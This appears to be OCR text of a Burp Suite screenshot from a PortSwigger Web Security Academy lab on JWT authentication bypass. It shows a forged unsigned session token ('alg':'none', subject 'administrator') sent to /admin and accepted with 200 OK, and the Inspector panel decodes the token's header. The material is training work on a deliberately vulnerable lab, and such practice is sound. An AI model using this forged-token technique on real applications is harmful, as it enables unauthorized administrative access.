 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0ad600a604f8b77ac38ced540051006d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJjZTRhNTVlNC03Zjg5LTQ2NjItYTU1NC02YmE3MzRkNjhiZDMiLCJh
bGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlua
XN0cmF0b3IiLCJleHAiOjE2NzgyNDQ0NjV9.
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad600a604f8b77ac38ced540051006d.web-security-academy.ne
t/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2921
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via flawed signature
verification
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
JWT authentication bypass via flawed signature
verification
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-au
thentication-bypass-via-flawed-signature-verificati
on'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search... 0 matches
Inspector
Selection 79 (0x4f)
Selected text
eyJraWQiOiJjZTRhNTVlNC03Zjg5LTQ2NjItYTU1NC02YmE
3MzRkNjhiZDMiLCJhbGciOiJub25lIn0
Decoded from: URL encoding
eyJraWQiOiJjZTRhNTVlNC03Zjg5LTQ2NjItYTU1NC02YmE
3MzRkNjhiZDMiLCJhbGciOiJub25lIn0
Decoded from: Base64
{"kid":"ce4a55e4-7f89-4662-a554-6ba734d68bd3","
alg":"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 5